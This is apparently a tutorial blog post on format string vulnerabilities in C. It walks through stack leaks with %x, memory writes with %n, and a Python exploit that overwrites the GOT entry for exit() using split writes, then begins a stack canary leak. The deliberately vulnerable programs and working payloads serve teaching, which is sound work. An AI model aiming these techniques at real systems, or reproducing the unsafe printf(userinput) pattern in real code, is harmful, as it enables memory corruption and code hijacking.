Introduction

Today, we'll discuss a Binary Exploitation technique called Format String Vulnerability. We'll delve into how this vulnerability operates at a low level and explore how to exploit it to achieve memory overwrite.

What is printf()?

printf() is a fundamental function in the C programming language used to output formatted data to the standard output stream, typically the console. Its syntax is straightforward: you provide a format string that specifies how the data should be formatted, and then provide the actual data (arguments) to be inserted into the format placeholders.

#include <stdio.h>

int main() {

char name[] = "Alice";

int age = 30;

// Example of using printf() with format specifiers

printf("Hello, %s! Your age is %d.\n", name, age);

return 0;

}

In this example, "Hello, %s! Your age is %d.\n" is the format string passed to printf(). It contains format specifiers %s for strings (name in this case) and %d for integers (age in this case). When printf() executes, it replaces each specifier with the corresponding argument (name and age), resulting in the output:

Hello, Alice! Your age is 30.

Each format specifier you enter in printf() will take the next parameter you pass to it and incorporate it into the output string.

What does this vulnerability entail?

A format string vulnerability is a critical software flaw. It emerges when user-input is directly used as the format string in functions such as printf() or sprintf() without adequate validation. In these functions, the format string dictates how data is printed or formatted. For example, printf("Hello, %s!\n", name); uses %s to indicate where the content of the name variable should be inserted.

The vulnerability arises when an attacker can control the format string passed to such functions. Instead of a normal format specifier like %s for strings or %d for integers, an attacker can inject format specifiers (%x, %s, %n, etc.) into the input. These specifiers allow the attacker to read or write to arbitrary memory locations, potentially leaking sensitive information stored in the program's memory or even modifying critical program data.

Exploitation of a format string vulnerability can have severe consequences. Attackers may use it to extract confidential information like passwords or encryption keys directly from memory. They can also manipulate program execution by overwriting important data structures or redirecting program flow, leading to crashes or unauthorized code execution.



For example, the following program is vulnerable to a format string exploit:

#include <stdio.h>

int main(){

char userinput[50];

printf("Please enter a string: ");

fgets(userinput, sizeof(userinput), stdin);

printf("You have entered the following string: ");

printf(userinput);

return 0;

}

Why is this a vulnerability? When the program prompts the user for input, it subsequently prints the entered string back to the user. The issue arises because the variable where the user's input is stored is directly passed as the first parameter to printf(). This introduces a critical flaw because the first parameter of printf() is interpreted as the Format Parameter.

The printf() manual explicitly warns about this issue in the BUGS section:

Code such as printf(foo); often indicates a bug, since foo may contain a % character. If foo comes from untrusted user input, it may contain %n,

causing the printf() call to write to memory and creating a security hole.

As mentioned, if the user enters a % character and the first parameter of printf() is a string controlled by the user, it could trigger a format string vulnerability. This vulnerability could potentially leak information from the stack and even overwrite memory if the user inserts %n.

Let's put this into practice. Let's compile the previous program:

elswix@ubuntu$ gcc program.c -o program -m32 -no-pie

program.c: In function ‘main’:

program.c:12:10: warning: format not a string literal and no format arguments [-Wformat-security]

12 | printf(userinput);

elswix@ubuntu$

I compiled the binary in 32-bit to make it easier to understand. I've also specified the -no-pie parameter so that symbols within the binary remain at fixed addresses (although it's not necessary for this example).

As observed, the compiler warns us because we didn't provide a string to the format parameter; instead, we specified a variable which, in our case, will store data controlled by the user.

Let's execute the binary:

elswix@ubuntu$ ./program

Please enter a string: Hello world

You have entered the following string: Hello world

elswix@ubuntu$

In principle, the program works well. The program prompts us for input and then prints the entered string back. Let's see what happens if I enter %x as input.

elswix@ubuntu$ ./program

Please enter a string: %x

You have entered the following string: 32

WTFFFFFFFFFFF?

Why does the program output 32 when I enter %x?

Since the user input variable is used as the format parameter, printf() interprets %x as a format specifier. This causes it to print the value of the next parameter passed to printf() in hexadecimal format.

But here's the catch: when printf() is called with only one parameter (the user input variable), additional parameters are expected to be on the stack. In 32-bit programs, parameters are passed on the stack. If there isn't another parameter explicitly passed for printf(), it will grab the next value on the stack regardless of whether it belongs to the printf() call or not.

So in the previous example, when we entered %x, printf() interpreted it as a format specifier and expected a corresponding parameter to print. Since only one parameter (the user input) was passed to printf(), it looked for the next value on the stack to fulfill the %x format. In this case, the next value on the stack happened to be 0x32 (in hexadecimal), which printf() then interpreted and printed as the value to replace in the output string.

Note

You might wonder why the value 0x32 (which is 50 in decimal) was the next value on the stack. Before the printf() call, we invoked fgets() to collect user input. In fgets(), we specified the length to read from standard input, which was the size of the buffer allocated for the userinput variable. Since we didn't pass any additional parameters to printf(), this size value remained on the stack. Therefore, 0x32 (or 50 in decimal) represents the size of the userinput buffer, retrieved from the stack by printf() as it looked for the next parameter.

If I enter more format specifiers, it prints more values from the stack:

elswix@ubuntu$ ./program

Please enter a string: %x %x %x %x %x %x %x %x

You have entered the following string: 32 f0426620 80491ad 0 0 78250000 20782520 25207825

elswix@ubuntu$

But how can we abuse this? This vulnerability allows us to potentially leak sensitive information from the stack. For instance, passwords or other data stored on the stack could inadvertently be revealed if they were passed as parameters to functions.

Note

At the end of the article, we'll explore how the Format String Vulnerability can assist in leaking the Stack Canary, which can be crucial for bypassing binary protections during a buffer overflow exploit. I previously detailed this technique in my write-up for the HackTheBox machine named Drive. However, I plan to provide another example in this article.

Memory Overwrite

Leveraging a Format String Vulnerability, we can potentially trigger a memory overwrite. But how? How is it possible to overwrite memory by just leaking values from the stack?

We could trigger a memory overwrite using the %n format specifier. Why? Let's refer to the manual page for this format specifier:

The number of characters written so far is stored into the integer pointed to by the corresponding argument.

The %n format specifier serves a unique purpose compared to other format specifiers. Unlike %d for integers or %s for strings, %n doesn't output any characters to the console or any output stream. Instead, its role is to store the number of characters printed so far into an integer pointer argument provided after the format string.

When %n is encountered in the format string passed to printf(), it doesn't contribute any visible output. Instead, it modifies the value pointed to by the integer pointer argument with the count of characters printed up to that point.

For example:

int length;

printf("Hello world!%n", &length);

printf("\nLength: %d", length);

This program defines an integer variable called length. Initially, printf() prints the string Hello world! and then, utilizing the %n format specifier, it calculates the number of characters printed before %n (in this case, the length of Hello world!) and stores this calculated value (an integer) into the memory location pointed to by &length.

Subsequently, another printf() call displays the value stored in length. In this instance, the value will be 12, corresponding to the 12 characters in the Hello world! string printed before encountering the %n format specifier.

Let's go back to our program and specify a string with %n at the end:

elswix@ubuntu$ ./program

Please enter a string: elswix%n

zsh: segmentation fault (core dumped) ./program

elswix@ubuntu$

It crashed likely because it attempted to write the length of the string elswix into an invalid memory address, possibly 0x32, which was the next parameter on the stack from the previous execution.

Let's create another program to attempt memory overwriting:

#include <stdio.h>

#include <stdlib.h>

int target;

int main(){

char userinput[100];

printf("Please, enter a string: ");

fgets(userinput, sizeof(userinput), stdin);

printf("You have entered the following string: ");

printf(userinput);

if(target)

printf("\n[+] Congratulations, you've successfully modified the target variable.");

else

printf("\n[-] The target variable wasn't modified.");

return 0;

}

In this program, our goal is to achieve memory overwriting using the Format String Vulnerability to alter the value of a target variable, specifically a global variable.

Before diving into the details, let's compile this binary in 32-bit mode with the -no-pie parameter (ignoring any warnings):

elswix@ubuntu$ gcc vulnerable.c -o vulnerable -m32 -no-pie

vulnerable.c: In function ‘main’:

vulnerable.c:16:16: warning: format not a string literal and no format arguments [-Wformat-security]

16 | printf(userinput);

| ^~~~~~~~~

elswix@ubuntu$

Let's run the binary and trigger the format string vulnerability:

elswix@ubuntu$ ./vulnerable

Please, enter a string: %x %x %x

You have entered the following string: 64 f0826620 80491ad

[-] The target variable wasn't modified.

elswix@ubuntu$

As observed, it works. We can leak data from the stack.

As mentioned earlier, we can achieve memory overwriting with the %n format specifier. The challenge lies in controlling which value appears next on the stack, as these format specifiers take the subsequent values from the stack. However, we can employ a trick: we can specify which stack position we want to access, either to replace it in the output string or to use it as a pointer (memory address) to store the length of characters printed before the %n format specifier.

Imagine the following program:

char *name = "Joaquin";

char *country = "Uruguay";

printf("Hello, %s! You are from %s.", name, country);

The output will be as follows:

Hello, Joaquin! You are from Uruguay.

However, you can specify which argument you want to use to replace the format specifier. For instance:

printf("Hello, %2$s! You are from %1$s.", name, country);

When we specify %2$s as a format specifier, printf() will take the second parameter after the format string (which contains the format specifiers). Then, when printf() interprets %1$s as a format specifier, it will take the first parameter after the format string. Consequently, the output will be as follows:

Hello, Uruguay! You are from Joaquin.

If you specify an integer larger than the number of parameters passed to printf(), it will access the next values on the stack. For example, if you enter %3$x, it will print in hexadecimal format the value stored on the stack at the third position after the format parameter.

This capability allows us to input a memory address and then print numerous values from the stack until we locate our entered string. By determining its position on the stack, we can specify this position number with %n format specifier. This allows us to use %n to overwrite the value pointed to by that memory address with the calculated length.

Imagine we input the address 0x08046201. To determine its position on the stack, we can add multiple %x format specifiers to our input. When the format string executes, if we included enough %x characters, we should spot our entered address 0x08046201 somewhere in the printed values. By counting how many %x specifiers it takes to reach our address, we identify its exact position on the stack. For instance, if it appears at position 15, using %15$x in our input should display our entered address in the output.

Once confirmed, we can proceed to leverage %n. By inputting %15$n, printf() interprets this as instructing it to use the parameter at position 15 as a pointer to store the length of the printed string. Consequently, this action overwrites the value pointed to by our specified memory address (0x08046201) with the calculated length.

Let's try it using the string AAAA. We'll attempt to locate it on the stack. To do this, I'll use Python to print many %x characters:

elswix@ubuntu$ ./vulnerable <<< $(python -c 'import sys; sys.stdout.buffer.write(b"AAAA" + b"%x "*15)')

Please, enter a string: You have entered the following string: AAAA64 ec626620 80491ad 0 1 41414141 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078 20782520

elswix@ubuntu$

As shown in the output, we've successfully located our string on the stack. Since we specified the hexadecimal format (%x), it prints the string AAAA in its hex representation, which is 41414141. Notice that our string appears relatively close to the beginning of the output.

If your string is further down in the output and manual counting becomes cumbersome, a helpful approach is to copy the entire output, replace spaces with newline characters (\n), and then use tools like grep to quickly locate the line containing the hexadecimal representation (41414141) of your desired string.

For instance:

elswix@ubuntu$ echo -n 'AAAA64 f0226620 80491ad 0 1 41414141 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078 20782520' | tr ' ' '\n' | grep -n '41414141'

6:41414141

This indicates that our desired string is located at position 6 on the stack. Therefore, if we append %6$x to our payload, printf() should print our string in its hexadecimal representation 41414141:

elswix@ubuntu$ ./vulnerable <<< $(python -c 'import sys; sys.stdout.buffer.write(b"AAAA" + b"%x "*15 + b"%6$x")')

Please, enter a string: You have entered the following string: AAAA64 efe26620 80491ad 0 1 41414141 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078 20782520 41414141

As seen, I appended the string %6$x at the end of my payload. This instructs printf() to print the value at position 6 on the stack after the format parameter, which should correspond to our desired string:

elswix@ubuntu$ ./vulnerable <<< $(python -c 'import sys; sys.stdout.buffer.write(b"AAAA" + b"%x "*15 + b"%6$x")')

Please, enter a string: You have entered the following string: AAAA64 f2c26620 80491ad 0 1 41414141 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078 20782520 41414141

[-] The target variable wasn't modified.

elswix@ubuntu$

Great! It is printing our string back. What if I replace %6$x with %6$n? Let's try that out!

elswix@ubuntu$ ./vulnerable <<< $(python -c 'import sys; sys.stdout.buffer.write(b"AAAA" + b"%x "*15 + b"%6$n")')

zsh: segmentation fault (core dumped) ./vulnerable <<<

elswix@ubuntu$

Of course, it crashes because the address 0x41414141 is invalid and likely points to inaccessible memory.

Since we can overwrite memory, let's proceed to solve this challenge. The goal here is to modify the variable named target so that the if condition becomes true and we can solve the challenge. To achieve this, we need to replace the AAAA string with the address of the variable target.

As we've compiled the binary with the -no-pie parameter, we instructed the compiler to disable PIE (Position Independent Executable) protection. This ensures that every symbol within the binary will load at the same location in memory during each execution. So, when finding the address of that global variable, it will remain consistent across each execution.

To identify the address of the variable, we can use objdump to print all symbols in the binary file:

elswix@ubuntu$ objdump -t vulnerable | grep target

0804c028 g O .bss 00000004 target

As observed, the variable target will load at address 0804c028 during each execution.

Now, let's replace the string AAAA in our payload with the address 0804c028. Remember, we need to format it in little endian, so the address 0804c028 becomes \x28\xc0\x04\x08:

elswix@ubuntu$ ./vulnerable <<< $(python -c 'import sys; sys.stdout.buffer.write(b"\x28\xc0\x04\x08" + b"%x "*15 + b"%6$x")')

Please, enter a string: You have entered the following string: (64 f7626620 80491ad 0 1 804c028 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078 20782520 804c028

[-] The target variable wasn't modified.

elswix@ubuntu$

As you can see, it is now printing the address of the variable target. If we replace %6$x with %6$n, the challenge should be solved.

elswix@ubuntu$ ./vulnerable <<< $(python -c 'import sys; sys.stdout.buffer.write(b"\x28\xc0\x04\x08" + b"%x "*15 + b"%6$n")')

Please, enter a string: You have entered the following string: (64 eee26620 80491ad 0 1 804c028 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078 20782520

[+] Congratulations, you've successfully modified the target variable.

elswix@ubuntu$

It worked! We successfully achieved memory overwriting through the Format String Vulnerability and were able to overwrite the value of the variable target, thereby solving the challenge.

GOT Overwrite

As we've seen in the previous example, through abusing a Format String Vulnerability, we can achieve memory overwriting. One interesting target for such overwriting is the Global Offset Table (GOT). I have already written an article where I discuss the GOT and PLT and their significant roles in Dynamic Linking, so I recommend reading it before continuing.

To simplify, the Global Offset Table (GOT) is a data structure in programs that use dynamic linking, such as those in Unix-based systems. It stores addresses of variables and functions from shared libraries. During program execution, the dynamic linker populates these addresses, enabling programs to locate and utilize functions and variables dynamically.

Think of the GOT as the table below:

As you can see, each entry (function name) is mapped to its corresponding address in libc at runtime. For example, puts() is located at address 0xf7c72880 in this illustration. This table allows programs to quickly access function addresses once it is populated, without needing to invoke the dynamic linker every time a function's address is required. So, when the program needs to call exit(), it simply retrieves the address from the GOT.

Once the dynamic linker fills in the address of a function, the GOT retains that address for the entire duration of the program's execution, until it closes. Therefore, if this address is overwritten, the program will inadvertently call the new address instead of the intended function. To illustrate, consider if we manage to overwrite the GOT entry for exit() with the address of another function. Subsequently, when the program attempts to call exit(), it will actually jump to the overwritten address.

Note

To grasp this concept better, I highly recommend reading my article where I explain these concepts in a clearer and more detailed manner.

Practice

To carry out this exploitation, we'll use the following program:

#include <stdlib.h>

#include <unistd.h>

#include <stdio.h>

#include <string.h>

void target(){

puts("Congratulations, you've successfully solved this challenge!");

_exit(0);

}

int main(){

char userinput[100];

printf("Please, enter a string: ");

fgets(userinput, sizeof(userinput), stdin);

printf("You've entered the following string: ");

printf(userinput);

exit(0);

}

Let's analyze this program. The goal of this challenge is to call the target function. As observed in the main function, there's a format string vulnerability. This occurs because the variable used to store user input is directly passed as the format parameter (first parameter) to printf().

Let's compile the program using gcc with the -no-pie and -m32 parameters (ignore the warnings):

elswix@ubuntu$ gcc program.c -o program -m32 -no-pie

program.c: In function ‘main’:

program.c:21:16: warning: format not a string literal and no format arguments [-Wformat-security]

21 | printf(userinput);

elswix@ubuntu$

Strategy

So far, we understand that a format string vulnerability can be triggered because our input is passed as the first parameter to printf(). After that, the program calls the exit() function, which instructs the kernel to terminate the process. We can exploit this by overwriting the Global Offset Table (GOT) entry for exit(), thereby redirecting the program flow to another unintended function.

We can obtain the address of the exit() function's GOT entry using tools like objdump. This address is what we place on the stack to later retrieve and use as the parameter for printf when using %n. This process mirrors what we did when overwriting the value of a global variable. We input the address (thus placing it on the stack), then locate its position on the stack using the format string vulnerability. Once its position is determined, we can use it as a pointer to store the length of characters printed with the %n format specifier, effectively overwriting the value pointed to by this address.

In this case, the length of characters printed should represent the exact address of the target function. For example, if the target function is located at address 0x12345678, we would need to print 305419896 characters (which corresponds to 0x12345678 in hexadecimal) before using the %n format specifier. This allows us to overwrite the value stored at the specified pointer with the exact address of the target function. But how do we achieve this if the program only allows us to enter a maximum of 100 bytes?

Exploitation

To achieve this, we first need to obtain the address of the GOT entry for exit. To do so, we can use objdump:

elswix@ubuntu$ objdump -D program | grep '<exit@plt>' -A 2

08049090 <exit@plt>:

8049090: ff 25 20 c0 04 08 jmp *0x804c020

8049096: 68 28 00 00 00 push $0x28

...[snip]...

elswix@ubuntu$

As observed, the PLT entry of exit() contains a jmp instruction to an address pointed to by 0x804c020, which is the GOT entry of the exit() function.

Let's create a Python exploit for this scenario. We'll store the address of the GOT entry of exit(). Instead of directly entering the address as input and searching for it on the stack, it's easier to use a more recognizable string like AAAA, which corresponds to 41414141 in hexadecimal. Afterwards, we can simply replace these AAAA characters with the address, ensuring it remains in the correct location.

import sys

exit_got = 0x804c020

payload = b""

payload += b"AAAA"

payload += b"BBBB"

payload += b"CCCC"

payload += b"%x "*15

sys.stdout.buffer.write(payload)

In this exploit, we define three string patterns, allowing us to reserve additional positions on the stack if needed.

Let's execute the program and pass the exploit output as standard input (stdin):

elswix@ubuntu$ ./program <<< $(python exploit.py)

Please, enter a string: You've entered the following string: AAAABBBBCCCC64 eec26620 80491fb 0 1 41414141 42424242 43434343 25207825 78252078 20782520 25207825 78252078 20782520 25207825

elswix@ubuntu$

As you can see, the addresses are correctly aligned and consecutive. To determine their positions on the stack, we can use the same trick as before.

elswix@ubuntu$ echo -n 'AAAABBBBCCCC64 eec26620 80491fb 0 1 41414141 42424242 43434343 25207825 78252078 20782520 25207825 78252078 20782520 25207825 ' | tr ' ' '\n' | grep -E "41414141|42424242|43434343" -n

6:41414141

7:42424242

8:43434343

elswix@ubuntu$

Perfect, they're at positions 6, 7, and 8. To confirm that those positions are correct, we can add the following lines to our Python exploit:

payload += b"%6$x " # position 6 "AAAA"

payload += b"%7$x " # position 7 "BBBB"

payload += b"%8$x " # position 8 "CCCC"

This payload will instruct printf() to print the values at "parameters" 6, 7, and 8, which, as we've observed, correspond to the strings AAAA, BBBB, and CCCC, respectively.

elswix@ubuntu$ ./program <<< $(python exploit.py)

Please, enter a string: You've entered the following string: AAAABBBBCCCC64 f5c26620 80491fb 0 1 41414141 42424242 43434343 25207825 78252078 20782520 25207825 78252078 20782520 25207825 41414141 42424242 43434343

elswix@ubuntu$

Great! Those values were correct. Now we can simply replace those strings with the desired address where we want to overwrite values, in this case, the GOT entry of exit(). I'll replace the AAAA characters with the address in little endian:

import sys

exit_got = 0x804c020

payload = b""

payload += exit_got.to_bytes(4, "little") # Convert to little-endian

payload += b"BBBB"

payload += b"CCCC"

payload += b"%x "*15

payload += b"%6$x " # position 6 exit@got address

sys.stdout.buffer.write(payload)

As observed, we're using the to_bytes() method to convert the exit_got address to little-endian. We should see the address of the GOT entry at the end of the program's output when passing this payload.

elswix@ubuntu$ ./program <<< $(python exploit.py)

Please, enter a string: You've entered the following string: BBBBCCCC64 ea626620 80491fb 0 1 804c020 42424242 43434343 25207825 78252078 20782520 25207825 78252078 20782520 25207825 804c020

elswix@ubuntu$

Perfect! It works correctly. Now, if we replace %6%x with %6%n, the GOT entry of exit() should be overwritten. When the program subsequently calls the function, it will crash.

To gain a better understanding of the program's behavior, let's use the GNU Debugger (GDB) to conduct a thorough examination.

elswix@ubuntu$ gdb -q program

GEF for linux ready, type `gef' to start, `gef config' to configure

88 commands loaded and 5 functions added for GDB 12.1 in 0.00ms using Python engine 3.10

Reading symbols from program...

(No debugging symbols found in program)

gef$

I'll disable the context display in GEF, as it can be distracting when simply testing program flow.

gef$ gef config context.enable false

Let's execute the program and provide the exploit output as input:

gef$ run <<< $(python exploit.py)

Starting program: /home/elswix/Desktop/elswix/Local/formatstring-article/gotoverwrite/program <<< $(python exploit.py)

[Thread debugging using libthread_db enabled]

Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Please, enter a string: You've entered the following string: BBBBCCCC64 f7e26620 80491fb 0 1 804c020 42424242 43434343 25207825 78252078 20782520 25207825 78252078 20782520 25207825 804c020

[Inferior 1 (process 31191) exited with code 01]

gef$

Nice, it works as expected. Let's replace %6$x with %6$n, which should overwrite the GOT entry of exit().

payload += b"%6$n " # position 6 exit@got address

Let's execute the program again:

gef$ run <<< $(python exploit.py)

Starting program: /home/elswix/Desktop/elswix/Local/formatstring-article/gotoverwrite/program <<< $(python exploit.py)

[Thread debugging using libthread_db enabled]

Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Please, enter a string: You've entered the following string: BBBBCCCC64 f7e26620 80491fb 0 1 804c020 42424242 43434343 25207825 78252078 20782520 25207825 78252078 20782520 25207825

Program received signal SIGSEGV, Segmentation fault.

0x0000007d in ?? ()

gef$

Great! It crashed. It attempted to access the memory address 0x0000007d, which, of course, is an invalid address. Let's examine the GOT entry:

gef$ x 0x804c020

0x804c020 <exit@got.plt>: 0x0000007d

gef$

As observed, it has been successfully overwritten. Consequently, when the program attempted to access the exit() function, it was redirected to the overwritten address 0x0000007d.

Now, let's find the address of the target function:

gef$ x target

0x80491b6 <target>: 0x53e58955

gef$

It resides at address 0x80491b6. Converting this value to decimal indicates that we would need to enter 134517174 characters, which is clearly impractical given the program's limit of 100 characters for input.

However, there's a workaround using padding functionality to increase the number of characters printed. This padding allows us to insert space characters until we reach a specified length. For example, by entering %6$200x, we can fill up to 200 characters, including the hexadecimal value we're printing.

In this scenario, the value at position 6 is our address 804c020, which consists of 7 characters (ignoring the leading zeros when printed). Therefore, the format specifier %6$200x adds 193 space characters to achieve a total of 200 characters (accounting for the 7 characters already printed representing the address).

So we can use %6$134517174x to print the exact quantity of characters that, when calculated, results in the address of the target function. However, it's crucial to subtract the number of characters already printed. For instance, without adding padding, we were redirected to address 0x0000007d, indicating that 125 characters were printed before reaching this redirection. Therefore, we need to subtract these 125 characters from the total of 134517174 characters we aim to print. This ensures we reach the correct address and avoid overshooting it.

Theoretically, we should add 134517049 characters to those 125 already printed to precisely reach the target function address. Hence, our format specifier would be %6$134517049x.

Finally, this would be our payload:

import sys

exit_got = 0x804c020

payload = b""

payload += exit_got.to_bytes(4, "little") # Convert to little-endian

payload += b"BBBB"

payload += b"CCCC"

payload += b"%x "*15

payload += b"%6$134517049x"

payload += b"%6$n"

sys.stdout.buffer.write(payload)

This method will indeed work, though it may take some time to print that many characters. However, there is an alternative approach to achieve the same result without needing to print such a large quantity of characters.

We could split the overwrite into two parts. As you know, a memory address is 4 bytes long in 32-bit architecture. Instead of attempting to overwrite the entire address at once, we can overwrite the first 2 bytes and then the remaining 2 bytes separately.

For instance, we need to overwrite the GOT entry for exit() with the address 0x80491b6, so instead of writing the entire address we firstly, overwrite the first two bytes, which means we have to enter 0x91b6 characters and perform an overwrite with the %n format specifier.

GOT exit() -> 0x000091b6

Then, we simply need to move two bytes and proceed to overwrite the remaining two bytes with 0x0804:

GOT exit() -> 0x080491b6

To increment by two bytes, we need to use exit_got + 2. We can perform this operation in our script as follows:

import sys

exit_got = 0x804c020

payload = b""

payload += exit_got.to_bytes(4, "little") # Convert to little-endian

payload += (exit_got+2).to_bytes(4, "little")

payload += b"CCCC"

payload += b"%x "*15

payload += b"%6$134517049x"

payload += b"%6$n"

sys.stdout.buffer.write(payload)

As observed, I replaced the string "BBBB" with the address of exit() in the GOT, incremented by two bytes. This new address now occupies position 7, where the previous characters were located.

Now, instead of writing 134517049 bytes to the address located at position 6, we only need to write 37302 (0x91b6 in hexadecimal). This adjustment ensures that the GOT entry now points to the address 0x000091b6.

payload += b"%x "*15

payload += b"%6$37302x"

payload += b"%6$n"

Before overwriting the remaining two bytes, let's verify that we're doing it correctly. To do so, let's execute the program inside gdb.

gef$ run <<< "$(python exploit.py)"

...[snip]...

Program received signal SIGSEGV, Segmentation fault.

0x00009232 in ?? ()

gef$

Something went wrong. We should be redirected to address 0x000091b6, not 0x00009232.

Oh, we forgot that before adding that padding of 37302 bytes, we're printing additional bytes. Let's perform a calculation to determine how many characters we need to subtract from that value.

elswix@ubuntu$ python

Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0] on linux

Type "help", "copyright", "credits" or "license" for more information.

>>> 0x9232-0x91b6

124

>>> 0x91b6-124

37178

>>> exit()

elswix@ubuntu$

Based on the initial result, we determined that 124 characters are added before our padding. Therefore, to reach the target value of 0x91b6, we need to subtract 124 from this value. This ensures that when we add the correct padding, we will not exceed the desired value.

Let's modify our exploit:

payload += b"%x "*15

payload += b"%6$37178x"

payload += b"%6$n"

Great! Let's execute the binary again and pass the new payload with the modified padding:

gef$ run <<< "$(python exploit.py)"

...[snip]...

Program received signal SIGSEGV, Segmentation fault.

0x000091b6 in ?? ()

gef$

Perfect! Now it works correctly. We've successfully reached the desired address. Next, we simply fill the two remaining bytes with the value 0x0804, completing the GOT entry with the address of the target function.

By placing the new address where the BBBB string was previously, we determine that the address pointing to the two preceding bytes at the start of the GOT entry for exit() is now located at position 7.

I'll simply add this line to our payload to check if we can overwrite those two remaining bytes:

payload += b"%7$n"

Let's execute the program:

gef$ run <<< "$(python exploit.py)"

...[snip]...

Program received signal SIGSEGV, Segmentation fault.

0x91b691b6 in ?? ()

gef$

Well, it works. We're successfully overwriting the two remaining bytes. However, as observed, we're replacing them with a value higher than the desired one. As mentioned earlier, our goal is to overwrite those two bytes with the value 0x0804. How can we achieve this value if we can only write a much higher value?

As mentioned earlier, memory addresses are 4 bytes long in a 32-bit architecture. Therefore, when we overwrite the two remaining bytes with the value 0x91b6, what actually happens is that we overwrite them with 0x000091b6. This means that in addition to writing our desired value, 0x91b6, into the specified location, we unintentionally overwrite the two bytes to the left of it. Essentially, we overwrite 2 bytes at the desired location with 0x91b6, but the remaining 2 bytes are also overwritten, affecting adjacent memory locations to the left.

But how does this help us achieve our goal? Our objective is to set the value 0x0804 in the two remaining bytes of the GOT entry. Currently, though, we are overwriting them with a higher value. One workaround is to overwrite them with an even higher value, such as 0x10804. This operation will result in the two remaining bytes containing the 0x0804 part we need, while the excess byte spills over into adjacent memory locations on the left. In doing so, we effectively reach our desired value of 0x0804 despite the initial overwrite.

In essence, when we overwrite the first two bytes with 0x91b6, the subsequent overwrite also affects the remaining two bytes with the same value 0x91b6. This occurs because the format specifier counts how many characters were printed before it, and since we haven't added more characters, the value remains unchanged. To achieve our target value of 0x10804, which is higher than 0x91b6, we need to calculate the difference between 0x10804 and 0x91b6. This difference tells us how much padding we must add to the initial overwrite. Specifically, subtracting 0x91b6 from 0x10804 gives us the amount of padding required to reach the desired location starting from 0x91b6.

Let's perform the operation:

elswix@ubuntu$ python

Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0] on linux

Type "help", "copyright", "credits" or "license" for more information.

>>> 0x10804-0x91b6

30286

>> exit()

elswix@ubuntu$

The result of the operation is 30286. This represents the number of padding characters we need to input in order to achieve the desired value 0x10804.

This is the final payload:

payload = b""

payload += exit_got.to_bytes(4, "little") # Convert to little-endian

payload += (exit_got+2).to_bytes(4, "little")

payload += b"CCCC"

payload += b"%x "*15

payload += b"%6$37178x"

payload += b"%6$n"

payload += b"%7$30286x"

payload += b"%7$n"

As observed, I've added two lines after the initial overwrite. First, it prints the value at location 7, padding it to reach 30286 characters. Then, I've included %7$n, which accesses the value at position 7 (representing the address of the GOT entry for exit() + 2 bytes) and uses it as a pointer to store the count of printed characters.

Let's execute the program and pass the new payload:

gef$ run <<< "$(python exploit.py)"

...[snip]...

Congratulations, you've successfully solved this challenge!

[Inferior 1 (process 33439) exited with code 01]

gef$

Great! It worked. We've successfully overwritten the GOT entry for exit() and executed an arbitrary function by exploiting the format string vulnerability.

It also works outside of GDB:

elswix@ubuntu$ ./program <<< "$(python exploit.py)"

...[snip]...

Congratulations, you've successfully solved this challenge!

elswix@ubuntu$Buffer Overflow - Stack Canary protection bypass:

Leaking Canary value from the stack through a Format String Vulnerability

Now, instead of leveraging the format string vulnerability to achieve memory overwriting, we'll abuse it to leak values from the stack. In previous articles, we have seen that when exploiting a buffer overflow, there are several protections that prevent us from achieving our goal. One of these protections is the Stack Canary protection. This involves generating a random value, placing it on the stack, and then checking whether this value has been overwritten when the function returns. If the value is overwritten due to triggering the buffer overflow, the program will crash before the function returns, and an error message will indicate that the stack has been smashed. This halts the program execution for security reasons.

However, by exploiting a format string vulnerability, we can attempt to leak this generated value. Then, when triggering the buffer overflow, we can place that leaked value in its corresponding location, thereby avoiding overwriting it with arbitrary data. This ensures that even if the stack is smashed, the instruction that checks whether this value is equal to the initial one will succeed (indicating that there was no overwriting).

On Linux, stack canaries end in 00. This information is useful because the stack stores numerous values and addresses, although many of these values do not follow the same pattern. Additionally, the stack canary remains in the same position with each execution. For example, if you identify the stack canary at position 18 using the payload %18$x, it means you can use the same payload in every execution to leak the canary value.

Exploitation

I won't delve into the Buffer Overflow exploitation step-by-step; instead, I'll simply demonstrate how to leak the stack canary value and use it to manipulate the stack without triggering Stack Smashing protection. Afterward, we'll execute a ret2libc attack by leaking the libc address and calculating the desired address using the corresponding offset. I've already demonstrated how to execute this attack in detail in this article.

Vulnerable program:

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

void vuln(){

char username[50];

char password[50];

printf("Please, enter your username: \n");

printf("-> ");

fgets(username, sizeof(username), stdin);

printf("Enter password for ");

printf(username);

printf("-> ");

fgets(password, 200, stdin);

if(strcmp(username, "admin\n") == 0 && strcmp(password, "admin123\n") == 0)

printf("Access granted!");

else

printf("Access denied!");

}

int main(){

vuln();

return 0;

}

As observed, the program contains both a format string vulnerability and a buffer overflow vulnerability. Initially, the program prompts the user for a username, then it prints the entered value back. The issue arises from passing user-controllable data as the format parameter (first parameter) to printf().

Then, the program prompts the user for a password. The issue arises when reading user input: it reads more characters than the allocated buffer (password) can store. Consequently, if the user enters more than 50 characters (the allocated buffer size), a buffer overflow will occur.

Let's compile this program using gcc with the -no-pie and -m32 parameters.

elswix@ubuntu$ gcc program.c -o program -m32 -no-pie

Ignore the warnings; they are simply alerting you to the Format String Vulnerability and the Buffer Overflow.

Let's execute the program:

elswix@ubuntu$ ./program

Please, enter your username:

-> elswix

Enter password for elswix

-> elswix123

Access denied!

elswix@ubuntu$

It works properly. Now, let's see if we can trigger a format string vulnerability and a buffer overflow:

elswix@ubuntu$ ./program

Please, enter your username:

-> %x

Enter password for 32

